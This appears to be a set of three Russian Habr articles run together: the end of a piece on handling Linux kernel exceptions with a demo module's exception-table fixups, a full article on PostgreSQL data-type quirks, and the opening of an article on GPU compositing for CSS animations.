Далее представлена ключевая функция ядра, которая выполняет поиск обработчика, соответствующего вызвавшей исключение инструкции. Вот её [код](http://lxr.free-electrons.com/source/kernel/extable.c?v=3.8#L50):
```
50 /* Given an address, look for it in the exception tables. */
51 const struct exception_table_entry *search_exception_tables(unsigned long addr)
52 {
53 const struct exception_table_entry *e;
54
55 e = search_extable(__start___ex_table, __stop___ex_table-1, addr);
56 if (!e)
57 e = search_module_extables(addr);
58 return e;
59 }
```
Как видно, действительно, в первую очередь поиск осуществляется в базовой таблице ядра `__ex_table` и лишь затем, в случае отсутствия результата, продолжается среди таблиц исключений модулей. Если адресу инструкции не соответствует ни один из обработчиков, результатом выполнения ядром данной функции будет `NULL`. В противном случае, результатом будет указатель на соответствующий элемент таблицы исключений.
#### Обработка исключений в модуле ядра
Итак, если с процедурой обработки исключений в общих чертах понятно, то для тренировки можно создать модуль, целью работы которого будет создание исключений и их обработка. Код мной уже [написан](https://github.com/milabs/kmod_extable) доступен на [github](https://github.com/milabs). Далее я приведу краткое описание кода и дам некоторые комментарии.
Итак, пусть генерацией PageFault исключения занимается функция, которая делает обычный NULL pointer dereference:
```
static void raise_page_fault(void)
{
debug(" %s enter\n", __func__);
((int *)0)[0] = 0xdeadbeef;
debug(" %s leave\n", __func__);
}
```
Очевидно, что попытка записи по нулевому указателю приведёт к падению. А это именно то, что нужно. Для того, чтобы правильно отреагировать необходимо:
* определить адрес инструкции, вызывающей исключение
* создать валидный элемент `exception_table_entry`
* добавить созданный элемент в таблицу `extable` модуля
Ниже приведена функция, которая выполняет перечисленные выше действия используя дизассемблирование с применением [udis86](https://github.com/vmt/udis86):
```
static int fixup_page_fault(struct exception_table_entry * entry)
{
ud_t ud;
ud_initialize(&ud, BITS_PER_LONG, \
UD_VENDOR_ANY, (void *)raise_page_fault, 128);
while (ud_disassemble(&ud) && ud.mnemonic != UD_Iret) {
if (ud.mnemonic == UD_Imov && \
ud.operand[0].type == UD_OP_MEM && ud.operand[1].type == UD_OP_IMM)
{
unsigned long address = \
(unsigned long)raise_page_fault + ud_insn_off(&ud);
extable_make_insn(entry, address);
extable_make_fixup(entry, address + ud_insn_len(&ud));
return 0;
}
}
return -EINVAL;
}
```
Как видно, первым делом настраивается дизассемблер (начало анализа — `raise_page_fault`). Далее, с заданной глубиной поиска осуществляется перебор команд. Искомая команда (то, во что транслируется операция `((int *)0)[0] = 0xdeadbeef;`) представляет собой обычный `movl $0xdeadbeef, 0` с первым операндом типа `UD_OP_MEM` и вторым — типа `UD_OP_IMM`. Как только адрес команды найден, происходит формирование элемента таблицы. При этом, выполняются функции:
```
static void extable_make_insn(struct exception_table_entry * entry, unsigned long addr)
{
#if LINUX_VERSION_CODE >= KERNEL_VERSION(3,5,0)
entry->insn = (unsigned int)((addr - (unsigned long)&entry->insn));
#else
entry->insn = addr;
#endif
}
static void extable_make_fixup(struct exception_table_entry * entry, unsigned long addr)
{
#if LINUX_VERSION_CODE >= KERNEL_VERSION(3,5,0)
entry->fixup = (unsigned int)((addr - (unsigned long)&entry->fixup));
#else
entry->fixup = addr;
#endif
}
```
Первая из них, формирует адрес инструкции в структуре. Вторая — адрес фиксапа, т.е. команды, на которую будет передаваться управление. Важно отметить, что начиная с ядра 3.5 в структуре `exception_table_entry` произошли небольшие изменения, а именно была уменьшена размерность её полей — `insn` и `fixup` для 64-битных архитектур. Это позволило сократить требуемый для хранения адресов объём памяти, однако немного поменялась логика расчёта. Так, после ядра 3.5, поля `insn` и `fixup` хранят 32-битные значения, соответствующие смещениям адресов относительно данных элементов. Для тех, кому интересно привожу коммит, который всё попортил [706276543b699d80f546e45f8b12574e7b18d952](https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit/?id=706276543b699d80f546e45f8b12574e7b18d952).
#### Заключение
Приведённый пример демонстрирует возможность управляемой обработки исключений в ядре Linux с использованием модуля ядра. В тестовом примере исключительная ситуация (PageFault) вызывалась в предварительно подготовленном окружении, а именно настроенной таблице `exables` модуля. Последнее обстоятельство позволило исключить аварийное завершение и продолжить выполнение программы со следующей за аварийной инструкцией команды.
Кроме того, подготовленный [тестовый пример](https://github.com/milabs/kmod_extable), позволяет оценить возможность обработки и некоторых других исключений, таких как *division error* (#DE) и *undefined opcode* (#UD):
```
struct {
const char * name;
int (* fixup)(struct exception_table_entry *);
void (* raise)(void);
} exceptions[] = {
{
.name = "0x00 - div0 error (#DE)",
.fixup = fixup_div0_error,
.raise = raise_div0_error,
},
{
.name = "0x06 - undefined opcode (#UD)",
.fixup = fixup_undefined_opcode,
.raise = raise_undefined_opcode,
},
{
.name = "0x14 - page fault (#PF)",
.fixup = fixup_page_fault,
.raise = raise_page_fault,
},
};
```
|
https://habr.com/ru/post/196952/
| null |
ru
| null |
# Подозрительные типы
В их внешнем облике ничто не вызывает подозрений. Более того, они даже кажутся тебе хорошо и давно знакомыми. Но это только до тех пор, пока ты их не проверишь. Вот тут-то они и проявят свою коварную сущность, сработав совсем не так, как ты ожидал. А иногда выкидывают такое, от чего волосы просто встают дыбом — к примеру, теряют доверенные им секретные данные. Когда ты делаешь им очную ставку, они утверждают, что не знают друг друга, хотя в тени усердно трудятся под одним колпаком. Пора уже наконец-то вывести их на чистую воду. Давайте же и мы разберемся с этими подозрительными типами.
Типизация данных в PostgreSQL, при всей своей логичности, действительно преподносит порой очень странные сюрпризы. В этой статье мы постараемся прояснить некоторые их причуды, разобраться в причине их странного поведения и понять, как не столкнуться с проблемами в повседневной практике. Сказать по правде, я составил эту статью в том числе и в качестве некоего справочника для самого себя, справочника, к которому можно было бы легко обратиться в спорных случаях. Поэтому он будет пополняться по мере обнаружения новых сюрпризов от подозрительных типов. Итак, в путь, о неутомимые следопыты баз данных!
Досье номер один. real/double precision/numeric/money
-----------------------------------------------------
Казалось бы, числовые типы наименее проблемные с точки зрения сюрпризов в поведении. Но как бы не так. Поэтому с них и начнем. Итак...
### Разучились считать
```
SELECT 0.1::real = 0.1
?column?
boolean
---------
f
```
В чем дело? В том, что PostgreSQL приводит нетипизированную константу 0.1 к типу double precision и пытается сравнить ее с 0.1 типа real. А это абсолютно разные значения! Суть в представлении вещественных чисел в машинной памяти. Поскольку 0.1 невозможно представить в виде конечной двоичной дроби (это будет 0.0(0011) в двоичном виде), числа с разной разрядностью будут отличаться, отсюда и результат, что они не равны. Вообще говоря, это тема для отдельной статьи, подробнее писать тут не буду.
### Откуда ошибка?
```
SELECT double precision(1)
ERROR: syntax error at or near "("
LINE 1: SELECT double precision(1)
^
********** Ошибка **********
ERROR: syntax error at or near "("
SQL-состояние: 42601
Символ: 24
```
Многие знают, что PostgreSQL допускает функциональную запись приведения типов. То есть можно написать не только 1::int, но и int(1), что будет равнозначно. Но только не для типов, название которых состоит из нескольких слов! Поэтому, если вы хотите привести числовое значение к типу double precision в функциональном виде, используйте алиас этого типа float8, то есть SELECT float8(1).
### Что больше бесконечности?
```
SELECT 'Infinity'::double precision < 'NaN'::double precision
?column?
boolean
---------
t
```
Вон оно как! Оказывается, есть нечто, большее бесконечности, и это NaN! При этом документация PostgreSQL честными глазами смотрит на нас и утверждает, что NaN заведомо больше любого другого числа, а, следовательно, бесконечности. Справедливо и обратное для -NaN. Привет, любители матанализа! Но надо помнить, что все это действует в контексте вещественных чисел.
### Округление глаз
```
SELECT round('2.5'::double precision)
, round('2.5'::numeric)
round | round
double precision | numeric
-----------------+---------
2 | 3
```
Еще один неожиданный привет от базы. И снова надо запомнить, что для типов double precision и numeric действуют разные округления. Для numeric — обычное, когда 0,5 округляется в большую сторону, а для double precision — округление 0,5 происходит в сторону ближайшего четного целого.
### Деньги — это нечто особое
```
SELECT '10'::money::float8
ERROR: cannot cast type money to double precision
LINE 1: SELECT '10'::money::float8
^
********** Ошибка **********
ERROR: cannot cast type money to double precision
SQL-состояние: 42846
Символ: 19
```
По мнению PostgreSQL, деньги не являются вещественным числом. По мнению некоторых индивидуумов, тоже. Нам же надо помнить, что приведение типа money возможно только к типу numeric, равно как и к типу money можно привести только тип numeric. А вот с ним уже можно играться, как душе будет угодно. Но это будут уже не те деньги.
### Smallint и генерация последовательностей
```
SELECT *
FROM generate_series(1::smallint, 5::smallint, 1::smallint)
ERROR: function generate_series(smallint, smallint, smallint) is not unique
LINE 2: FROM generate_series(1::smallint, 5::smallint, 1::smallint...
^
HINT: Could not choose a best candidate function. You might need to add explicit type casts.
********** Ошибка **********
ERROR: function generate_series(smallint, smallint, smallint) is not unique
SQL-состояние: 42725
Подсказка: Could not choose a best candidate function. You might need to add explicit type casts.
Символ: 18
```
Не любит PostgreSQL мелочиться. Какие такие последовательности на основании smallint? int, не меньше! Поэтому при попытке выполнения вышеприведенного запроса база пытается привести smallint к какому-то другому целочисленному типу, и видит, что таких приведений может быть несколько. Какое приведение выбрать? Это она решить не может, и поэтому падает с ошибкой.
Досье номер два. «char»/char/varchar/text
-----------------------------------------
Ряд странностей присутствует и у символьных типов. Давайте тоже познакомимся с ними.
### Это что за фокусы?
```
SELECT 'ПЕТЯ'::"char"
, 'ПЕТЯ'::"char"::bytea
, 'ПЕТЯ'::char
, 'ПЕТЯ'::char::bytea
char | bytea | bpchar | bytea
"char" | bytea | character(1) | bytea
-------+-------+--------------+--------
╨ | \xd0 | П | \xd09f
```
Что это за тип «char», что это за клоун? Нам таких не надо… Потому, что он прикидывается обычным char, даром что в кавычках. А отличается он от обычного char, который без кавычек, тем, что выводит только первый байт строкового представления, тогда как нормальный char выводит первый символ. В нашем случае первый символ — буква П, которая в unicode-представлении занимает 2 байта, о чем свидетельствует конвертация результата в тип bytea. А тип «char» берет только первый байт этого unicode-представления. Тогда зачем этот тип нужен? Документация PostgreSQL говорит, что это специальный тип, используемый для особых нужд. Так что он вряд ли нам потребуется. Но посмотрите ему в глаза и не ошибитесь, когда встретите его с его особенным поведением.
### Лишние пробелы. С глаз долой, из сердца вон
```
SELECT 'abc '::char(6)::bytea
, 'abc '::char(6)::varchar(6)::bytea
, 'abc '::varchar(6)::bytea
bytea | bytea | bytea
bytea | bytea | bytea
---------------+----------+----------------
\x616263202020 | \x616263 | \x616263202020
```
Взгляните на приведенный пример. Я специально все результаты привел к типу bytea, чтобы было наглядно видно, что там лежит. Где хвостовые пробелы после приведения к типу varchar(6)? Документация лаконично утверждает: «При приведении значения character к другому символьному типу дополняющие пробелы отбрасываются». Эту нелюбовь надо запомнить. И заметьте, что если строковая константа в кавычках сразу приводится к типу varchar(6), концевые пробелы сохраняются. Такие вот чудеса.
Досье номер три. json/jsonb
---------------------------
JSON — отдельная структура, которая живет своей жизнью. Поэтому ее сущности и сущности PostgreSQL немного отличаются. Вот примеры.
### Джонсон и Джонсон. Почувствуйте разницу
```
SELECT 'null'::jsonb IS NULL
?column?
boolean
---------
f
```
Все дело в том, что у JSON есть своя сущность null, которая не является аналогом NULL в PostgreSQL. В то же время, сам JSON-объект вполне может иметь значение NULL, поэтому выражение SELECT null::jsonb IS NULL (обратите внимание на отсутствие одинарных кавычек) на сей раз вернет true.
### Одна буква меняет все
```
SELECT '{"1": [1, 2, 3], "2": [4, 5, 6], "1": [7, 8, 9]}'::json
json
json
------------------------------------------------
{"1": [1, 2, 3], "2": [4, 5, 6], "1": [7, 8, 9]}
---
SELECT '{"1": [1, 2, 3], "2": [4, 5, 6], "1": [7, 8, 9]}'::jsonb
jsonb
jsonb
--------------------------------
{"1": [7, 8, 9], "2": [4, 5, 6]}
```
Все дело в том, что json и jsonb — совершенно разные структуры. В json объект хранится как есть, а в jsonb он хранится уже в виде разобранной проиндексированной структуры. Именно поэтому во втором случае значение объекта по ключу 1 было заменено с [1, 2, 3] на [7, 8, 9], которое пришло в структуру в самом конце с тем же ключом.
### С лица воды не пить
```
SELECT '{"reading": 1.230e-5}'::jsonb
, '{"reading": 1.230e-5}'::json
jsonb | json
jsonb | json
------------------------+----------------------
{"reading": 0.00001230} | {"reading": 1.230e-5}
```
PostgreSQL в реализации JSONB меняет форматирование вещественных чисел, приводя их к классическому виду. Для типа JSON такого не происходит. Странно немного, но его право.
Досье номер четыре. date/time/timestamp
---------------------------------------
С типами даты/времени тоже есть некоторые странности. Посмотрим на них. Сразу оговорюсь, что некоторые из особенностей поведения становятся понятными, если хорошо понимать суть работы с часовыми поясами. Но это также тема для отдельной статьи.
### Моя твоя не понимать
```
SELECT '08-Jan-99'::date
ERROR: date/time field value out of range: "08-Jan-99"
LINE 1: SELECT '08-Jan-99'::date
^
HINT: Perhaps you need a different "datestyle" setting.
********** Ошибка **********
ERROR: date/time field value out of range: "08-Jan-99"
SQL-состояние: 22008
Подсказка: Perhaps you need a different "datestyle" setting.
Символ: 8
```
Казалось бы, что тут непонятного? Но все же база не понимает, что мы тут поставили на первое место — год или день? И решает, что это 99 января 2008 года, что взрывает ей мозг. Вообще говоря, в случае передачи дат в текстовом формате нужно очень внимательно проверять то, насколько правильно база их распознала (в частности, анализировать параметр datestyle командой SHOW datestyle), поскольку неоднозначности в этом вопросе могут стоить очень дорого.
### Ты откуда такой взялся?
```
SELECT '04:05 Europe/Moscow'::time
ERROR: invalid input syntax for type time: "04:05 Europe/Moscow"
LINE 1: SELECT '04:05 Europe/Moscow'::time
^
********** Ошибка **********
ERROR: invalid input syntax for type time: "04:05 Europe/Moscow"
SQL-состояние: 22007
Символ: 8
```
Почему база не может понять явно указанное время? Потому что для часового пояса указана не аббревиатура, а полное наименование, которое имеет смысл только в контексте даты, поскольку учитывает историю изменения часовых поясов, а она без даты не работает. Да и сама формулировка строки времени вызывает вопросы — а что же на самом деле имел в виду программист? Поэтому тут все логично, если разобраться.
### Что ему не так?
Представьте себе ситуацию. У вас в таблице есть поле с типом timestamptz. Вы хотите его проиндексировать. Но понимаете, что строить по этому полю индекс не всегда оправдано ввиду его высокой селективности (почти все значения этого типа будут уникальными). Поэтому вы решаете снизить селективность индекса, приведя этот тип к дате. И получаете сюрприз:
```
CREATE INDEX "iIdent-DateLastUpdate"
ON public."Ident" USING btree
(("DTLastUpdate"::date));
ERROR: functions in index expression must be marked IMMUTABLE
********** Ошибка **********
ERROR: functions in index expression must be marked IMMUTABLE
SQL-состояние: 42P17
```
В чем дело? В том, что для приведения типа timestamptz к типу date используется значение системного параметра TimeZone, что делает функцию приведения типа зависимой от настраиваемого параметра, т.е. изменчивой (volatile). Такие функции в индексе недопустимы. В этом случае надо явно указывать, в каком часовом поясе производится приведение типа.
### Когда now совсем даже не now
Мы привыкли, что now() возвращает текущую дату/время с учетом часового пояса. Но посмотрите на следующие запросы:
```
START TRANSACTION;
SELECT now();
now
timestamp with time zone
-----------------------------
2019-11-26 13:13:04.271419+03
...
SELECT now();
now
timestamp with time zone
-----------------------------
2019-11-26 13:13:04.271419+03
...
SELECT now();
now
timestamp with time zone
-----------------------------
2019-11-26 13:13:04.271419+03
COMMIT;
```
Дата/время возвращаются одинаковыми независимо от того, сколько времени прошло с момента предыдущего запроса! В чем дело? В том, что now() — это не текущее время, а время начала текущей транзакции. Поэтому в рамках транзакции оно не меняется. Любой запрос, запускаемый вне рамок транзакции, оборачивается в транзакцию неявно, поэтому мы и не замечаем, что время, выдаваемое простым запросом SELECT now(); на самом деле-то не текущее… Если хотите получить честное текущее время, нужно пользоваться функцией clock\_timestamp().
Досье номер пять. bit
---------------------
### Strange a little bit
```
SELECT '111'::bit(4)
bit
bit(4)
------
1110
```
С какой стороны следует добавлять биты в случае расширения типа? Кажется, что слева. Но только у базы на этот счет другое мнение. Будьте осторожны: при несоответствии количества разрядов при приведении типа вы получите совсем не то, что хотели. Это относится как к добавлению битов справа, так и к урезанию битов. Тоже справа...
Досье номер шесть. Массивы
--------------------------
### Даже NULL не стрельнул
```
SELECT ARRAY[1, 2] || NULL
?column?
integer[]
---------
{1,2}
```
Как нормальные люди, воспитанные на SQL, мы ожидаем, что результатом этого выражения будет NULL. Но не тут-то было. Возвращается массив. Почему? Потому что в данном случае база приводит NULL к целочисленному массиву и неявно вызывает функцию array\_cat. Но все равно остается неясным, почему этот «массивовый котик» не обнуляет массив. Такое поведение тоже надо просто запомнить.
Подведем итог. Странностей хватает. Большинство из них, конечно, не настолько критичны, чтобы говорить о вопиюще неадекватном поведении. А другие объясняются удобством использования или частотой их применимости в тех или иных ситуациях. Но в то же время неожиданностей много. Поэтому надо о них знать. Если найдете еще что-то странное или необычное в поведении каких-либо типов, пишите в комментариях, с удовольствием дополню имеющиеся на них досье.
|
https://habr.com/ru/post/508038/
| null |
ru
| null |
# Анимации на GPU: делаем это правильно
Думаю, все уже знают, что современные браузеры умеют рисовать некоторые части страницы на GPU. Особенно это заметно на анимациях. Например, анимация, сделанная с помощью CSS-свойства `transform` выглядит гораздо приятнее и плавнее, чем анимация, сделанная через `top/left`. Однако на вопрос «как правильно делать анимации на GPU?» обычно отвечают что-то вроде «используй `transform: translateZ(0)` или `will-change: transform`». Эти свойства уже стали чем-то вроде `zoom: 1` для IE6 (если вы понимаете, о чём я ;) для подготовки слоя для анимации на GPU или *композиции* (compositing), как это предпочитают называть разработчики браузеров.
Однако очень часто анимации, которые красиво и плавно работали на простых демках, вдруг неожиданно начинают тормозить на готовом сайте, вызывают различные визуальные артефакты или, того хуже, приводят к крэшу браузера. Почему так происходит? Как с этим бороться? Давайте попробуем разобраться в этой статье.
One big disclaimer
------------------
Самое важное, что хочется сказать прежде, чем мы приступим к изучению деталей GPU-композиции: **это всё один огромный хак**. Вы не найдёте в спецификациях [W3C](https://www.w3.org) (по крайней мере пока) описания процесса GPU-композиции, способов явного переноса элемента на отдельный слой или даже самого режима композиции. Это всего лишь способ ускорить некоторые типовые задачи и каждый разработчик браузеров делает это по-своему. Всё, что вы прочитаете в этой статье — ни в коем случае не официальное объяснение, а результаты экспериментов и наблюдений, приправленных здравым смыслом и знаниями о работе некоторых подсистем браузера. Что-то может оказаться неправдой, а что-то изменится со временем — я вас предупредил!
Как работает композиция
-----------------------
Чтобы правильно подготовить страницу к GPU-анимации, очень важно не столько следовать советам, найденным интернете или в этой статье, сколько понимать, как это работает внутри браузера.
Предположим, у нас есть страница с элементами `A` и `B`, у которых указано `position: absolute` и разный `z-index`. Браузер отрисует всю страницу на CPU, отправит полученное изображение на GPU, а оттуда оно попадёт к нам на экран.
```
#a, #b {
position: absolute;
}
#a {
left: 30px;
top: 30px;
z-index: 2;
}
#b {
z-index: 1;
}
A
B
```
Мы решили анимировать перемещение элемента `A` через CSS-свойство `left` c помощью CSS Animations:
```
#a, #b {
position: absolute;
}
#a {
left: 10px;
top: 10px;
z-index: 2;
animation: move 1s linear;
}
#b {
left: 50px;
top: 50px;
z-index: 1;
}
@keyframes move {
from { left: 30px; }
to { left: 100px; }
}
A
B
```

В этом случае на каждый кадр анимации браузер со стороны CPU пересчитывает геометрию элементов (reflow), отрисовывает новое изображение с актуальным состоянием страницы (repaint), так же отправляет его на GPU, после чего оно отображается на экране. Мы знаем, что repaint — довольно дорогая операция, однако все современные браузеры достаточно умны, чтобы перерисовывать не всё изображение целиком, а только изменившиеся части. И делают они это достаточно быстро, но анимациям всё равно не хватает плавности.
Пересчёт геометрии и перерисовка, хоть и частичная, всей страницы на каждый шаг анимации: выглядит как очень трудоёмкая операция, особенно на больших и сложных сайтах. *Гораздо эффективнее было бы один раз нарисовать два изображения: элемент `A` и саму страницу без элемента `A`, а потом просто перемещать эти изображения друг относительно друга.* Иначе говоря, нужно делать *композицию* закэшированных изображений элементов. И именно с такой задачей лучше всего справляется GPU. Более того, он умеет это делать с *субпиксельной точностью*, что и придаёт ту самую плавность анимации.
Чтобы применить оптимизацию с композицией, браузер должен быть уверен, что анимируемые CSS-свойства:
1. никак не влияют на поток документа;
2. никак не зависят от потока документа;
3. не потребуют перерисовки самого элемента.
Со стороны может показаться, что свойства `top` и `left` вместе с `position: absolute/fixed` не зависят от внешних факторов, но это не так. Например, свойство `left` может принимать значения в процентах, которые зависят от размера `.offsetParent`, а также единицы `em`, `vh` и т.д., которые зависят от окружения. Поэтому именно CSS-свойства `transform` и `opacity` подходят под описание.
Переделаем нашу анимацию: вместо `left` будем анимировать `transform`:
```
#a, #b {
position: absolute;
}
#a {
left: 10px;
top: 10px;
z-index: 2;
animation: move 1s linear;
}
#b {
left: 50px;
top: 50px;
z-index: 1;
}
@keyframes move {
from { transform: translateX(0); }
to { transform: translateX(70px); }
}
A
B
```
Обратите внимание на код. Мы декларативно описали всю анимацию: её начало, конец, длительность и т.д. А это позволяет браузеру ещё до начала анимации определить, какие именно CSS-свойства элемента будут меняться. Увидев, что среди этих свойств нет тех, что влияют на reflow/repaint, браузер может применить оптимизацию с композицией: нарисовать два изображения и передать их GPU.

Преимущества такой оптимизации:
* Очень плавная анимация с *субпиксельным сглаживанием*: ей теперь занимается графический процессор, специально оптимизированный под такие задачи.
* Анимация не зависит от CPU: даже если в этот момент мы будем выполнять очень интенсивные вычисления, анимация попрежнему будет плавной, так как выполняется полностью на GPU.
Казалось бы, всё просто и понятно, какие могут возникнуть проблемы? Давайте рассмотрим, что на самом деле делает такая оптимизация.
---
Возможно, для некоторых это будет открытием, но GPU является *отдельным компьютером*. Да-да, неотъемлемая часть всех современных устройств на самом деле является самостоятельной подсистемой со своими процессорами, памятью и способами обработки информации. И браузер, как и любая другая программа или игра, вынужден общаться с GPU именно как с отдельным устройством.
Чтобы лучше понять это, просто вспомните AJAX. Например, вам нужно зарегистрировать пользователя по данным, которые он ввёл в форме авторизации. Вы не можете сказать удалённому серверу «эй, возьми данные из вот этих полей и ещё вон ту переменную и сохрани их в базе», потому что у сервера нет доступа к памяти браузера. Вместо этого вы собираете необходимые данные со страницы в некую полезную нагрузку с простым форматом данных (например, JSON) и отправляете её на сервер.
То же самое происходит и во время композиции. Так как GPU, по сути, является удалённым сервером, браузер со стороны CPU вынужден сначала подготовить специальную полезную нагрузку, а затем отправить её на устройство. Да, GPU находится совсем рядом c CPU, однако если 2 секунды на отправку и получение ответа через AJAX зачастую являются вполне приемлемыми, то лишние 3–5 миллисекунд на передачу данных на GPU могут серьёзно ухудшить качество анимации.
Что из себя представляет полезная нагрузка для GPU? Как правило, это *изображения слоёв* и дополнительные инструкции, которые определяют размеры слоёв, их расположение друг относительно друга, инструкции для анимации и т.д. Вот как приблизительно выглядит процесс создания нагрузки и её передачи на GPU:
* Отрисовка каждого композитного слоя в отдельное изображение.
* Подготовка данных о слоях (расположение, размер, прозрачность и т.д.).
* Подготовка шейдеров для анимации (если используется CSS Transitions или Animations).
* Отправка данных на GPU.
Таким образом, каждый раз, когда вы добавляете магическое `transform: translateZ(0)` или `will-change: transform` элементу, вы запускаете весь это процесс. Вы уже знаете, что repaint является достаточно ресурсоёмкой задачей. Но в данном случае всё ещё хуже: довольно часто браузер не может применить инкрементальный repaint и перерисовать только изменившуюся часть. Он должен заново отрисовать те части, которые были скрыты новым слоем:

Неявная композиция
------------------
Давайте вернёмся к нашему примеру с элементами `A` и `B`. Ранее мы анимировали элемент `A`, который находится поверх всех остальных элементов на странице. В результате получили композицию из двух слоёв: слой с `A` и слой с `B` и фоном страницы.
А теперь поменяем задачу: будем анимировать элемент `B`…
